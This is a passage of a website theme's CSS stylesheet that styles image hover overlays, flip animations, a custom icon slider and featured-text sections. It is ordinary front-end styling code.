/* INFO overlay */
.info_block .info_item {
	margin-bottom: 30px;
	margin-top: 30px;
}
	
.pic_info {
	width: 100%;
	height: 100%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	position: relative;
	line-height: 0;
	overflow: hidden;
	
	-webkit-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-moz-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-o-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	-ms-transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
	transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
}
.pic_info img{
	max-width: 100%;
	height: auto;

	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
}

.pic_info.type1 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
}
.pic_info.type1.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type1 .info_overlay_padding {
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.type1 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type1 .plus_overlay_icon {
	background: url(../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type1 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}

a:hover .pic_info.type1 .plus_overlay {
	border-bottom: 600px solid rgba(0, 229, 255, 0.9);
	border-left: 600px solid transparent;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}


.pic_info.type1 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	width: 100%;
	opacity: 0;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a:hover .pic_info.type1 .info_overlay .info_desc {
	margin-top: -48px;		
	opacity: 1;
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .img_overlay_icon {
	display: none;
}
a .pic_info.type1 .plus_overlay_icon {
	z-index: 100;
}
a .pic_info.type1 .plus_overlay {
}

a .pic_info.type1 .portfolio_icon{
	display: inline-block;
	color: #fff;
	opacity: 0;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}
a:hover .pic_info.type1 .portfolio_icon{
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);		
}


.info_overlay h3{
	font-size: 16px;
	line-height: 22px;
	color: #333;
	text-transform: capitalize;
/*	letter-spacing: 1px;*/
	margin: 0 20px;
	padding: 12px 0 0 0;
	text-align: center;
}


.info_overlay p{
	font-family: 'Droid Serif', georgia, serif;
	font-style: italic;
	font-size: 12px;
	line-height: 18px;
	text-align: center;
	
	color: #555;
	margin: 4px 26px 0;
}


.pic_info.type1 .info_block {
	margin-bottom: 70px;
}


/* pic info type2 */
.pic_info.type2{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
}
.pic_info.type2.flat {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a .pic_info.type2  .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}


a .pic_info.type2 .info_overlay {
	padding: 10px 0 24px;
		
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type2 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;		
	position: absolute;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type2 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);	
}
.pic_info.type2 .info_overlay p{
	color: #999;
}


a .pic_info.type2 .plus_overlay_icon {
	background: url(../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	z-index: 100;
}
a:hover .pic_info.type2 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type2 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			
	width: 0;
}

a:hover .pic_info.type2 .plus_overlay {
	border-bottom: 860px solid rgba(0, 229, 255, 0.7);
	border-left: 860px solid transparent;
	-webkit-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.4s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.typ2 img {
	border-radius: 0;
}

/* pic info type2 :: END */


/* pic info type3 */
.pic_info.type3{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type3  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;
	height: 4px; 
	background: rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type3 .img_overlay_icon {
	background: rgba(0, 229, 255, 0.8);
	height: 100%;
}


a .pic_info.type3 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
	
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type3 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type3 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type3 :: END */

/* pic info type4 */
.pic_info.type4{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type4  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	border-bottom: 4px solid rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type4 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type4 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type4 .info_overlay {
	background: rgba(0, 0, 0, 0.03);
}

a .pic_info.type4 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type4 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type4 :: END */



/* pic info type5 */
.pic_info.type5{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type5  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type5 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type5 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type5 .info_overlay {
	background: rgba(0, 229, 255, 0.9);
}

a .pic_info.type5 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type5 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type5 .info_overlay h3 ,a .pic_info.type5 .info_overlay p{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .pic_info.type5 .info_overlay h3 ,a:hover .pic_info.type5 .info_overlay p{
	color: #fff;
}

/* pic info type5 :: END */


/* pic info type6 */
.pic_info_link_type6 {
	-webkit-perspective: 1100;
	-moz-perspective: 1100;
	perspective: 1100;
	display: block;
}
.pic_info.type6 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;
	position: relative;
	overflow: visible;
}
a:hover.pic_info_link_type6 .pic_info.type6{
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.pic_info.type6 .pic_holder {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-ms-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
z-index: 2;

}

.pic_info.type6.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type6 .info_overlay_padding {
	width: 100%;
	height: 100%;
}

.pic_info.type6 .info_overlay {	

-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
transform: rotateY(180deg);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;	

	background: rgba(0, 229, 255, 0.8);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;	
}
.pic_info.type6 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type6 .plus_overlay_icon {
	background: url(../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}


a .pic_info.type6 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}


.pic_info.type6 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	margin-top: -40px;
	width: 100%;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a .pic_info.type6 .img_overlay_icon {
	display: none;
}
a .pic_info.type6 .plus_overlay_icon {
	z-index: 100;
}

a .pic_info.type6 .portfolio_icon{
	display: inline-block;
	color: #fff;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.8);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}


/* pic info type6 :: END*/

.parallax_bgr.on_mobile_device{
	background-attachment: scroll !important;
}


.icon_gallery{
	background: url(../images/gallery.png) center center no-repeat;
}
.icon_image{
	background: url(../images/image.png) center center no-repeat;
}
.icon_camera{
	background: url(../images/camera.png) center center no-repeat;
}
.icon_portfolio{
	background: url(../images/portfolio.png) center center no-repeat;
}
.icon_video{
	background: url(../images/video.png) center center no-repeat;
}


/* Custom Slides */
.custom_slides {

}

.custom_slides_holder {
	position: relative;
	overflow: hidden;
	height: 500px;
	margin-bottom: 30px;

}
.custom_slides_holder:after {
	bottom: 0px;
	left: 0px;
	content: "";
	display: block;
	height: 18px;
	position: absolute;
	width: 100%;
	background: url(../images/bottom_grad_custom_slides.png) center bottom no-repeat;
	background-size: 100% auto;
}


/* Icon - Custom Slides */
.icon_big{
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	width: 100px;
	height: 100px;
	margin: 0 auto;
}
.icon_big .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 140px;
/*	border: 3px solid #fff;*/
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;

}
	
.icon_big i{
	font-size: 46px;
	line-height: 100px;
	color: #5c696b;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_big:hover  i {
	color: #07bee5;
}

.custom_slides_controls li.shown .icon_big .icon_bgr{
	background: #07bee5 url(../images/grad.png) center top repeat-x;
	box-shadow: 0px 2px 3px rgba(0,0,0,0.1);
} 	
.custom_slides_controls li.shown .icon_big i{
	color: #fff;
} 	
	

/* Icon big :: type 2 	*/
 
.icon_type2 .icon_big{
	box-shadow: none;
}

.icon_type2 .icon_big .icon_bgr {
	border: 4px solid #f5f5f5;
	background: #fff;
	box-shadow: none;
}
.icon_type2 .icon_big:hover .icon_bgr {
	border: 4px solid #07bee5;
}
	
.icon_type2 .icon_big  i{
	font-size: 100px;
	line-height: 56px;
	color:#777;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_type2 .icon_big:hover  i {
	color: #07bee5;
}

.icon_type2 .custom_slides_controls li.shown .icon_big .icon_bgr{
	border: 4px solid #fff;
	background: #07bee5 url(../images/grad.png) center top repeat-x;
	box-shadow: 0px 0px 0px 4px #07bee5;
} 	
.icon_type2 .custom_slides_controls li.shown .icon_big i{
	color: #fff;
}
/* Icon - Custom Slides :: End */



.custom_slide {
	position: absolute;
	-webkit-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	height: 500px;	
	top: 500px;
	text-align: center;
	width: 100%;
}

.custom_slide.hidden {
	top: 100%;
} 
.custom_slide.shown {
	top: 10px !important;
} 

.custom_slides_controls_holder {
	text-align:center;
}

.custom_slides_controls {
	margin: 30px auto;
	display: inline-block;
}

.custom_slides_controls .icon_big{
	cursor: pointer;
}

.custom_slides_title {
	text-align: center;
	font-size: 32px;
	line-height: 44px;
	letter-spacing: 1px;
	margin: 52px 0 30px;
	color: #07bee5;
}

/* Custom Slides */



/* INFO overlay :: END */

.section_featured_texts {
	margin: 0px 0 40px;
	text-align: center;
}
.section_featured_texts_no_m {
	margin-bottom: 10px;	
}

.section_featured_texts.type1 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_center {
	position: absolute;
	z-index: 100;
	top: 0;
	width: 100%;
	text-align: center;
	
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	background-color: #07bee5;

	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));	
	
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type1 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 5px solid #07bee5;
	opacity: 0.5;
	z-index: -1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type1:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	border: 4px solid #07bee5;
	z-index: 1;

	-webkit-transition:  0.6s ease;
